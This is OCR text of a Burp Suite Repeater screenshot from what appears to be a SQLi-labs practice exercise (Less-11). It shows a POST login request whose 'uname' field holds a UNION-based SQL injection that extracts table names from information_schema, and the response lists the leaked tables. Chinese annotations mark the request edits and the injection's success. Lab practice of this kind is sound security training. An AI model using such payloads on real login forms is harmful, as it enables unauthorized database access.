 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://d16.s.iproute.cn ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Content-Length: 142
修改为正常请求体长度
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d16.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://d16.s.iproute.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
修改为keep-alive
14
15 uname=' union select(select group_concat(table_name) from
information_schema.tables where
table_schema=database()),2#&passwd=123&submit=SubmitPOST
/Less-11/ HTTP/1.1
16 Host: d16.s.iproute.cn
17 Content-Length: 30
? Search... 0 matches
Response
Pretty Raw Render \n Actions
44
45
46
47
48
49
50
51
注入成功
52 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:emails,referers,uagents,users<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
53
54 </font>
55 </div>
56 </body>
57 </html>
58
? Search... 0 matches
INSPECTOR
Done 1,738 bytes | 2,022 millis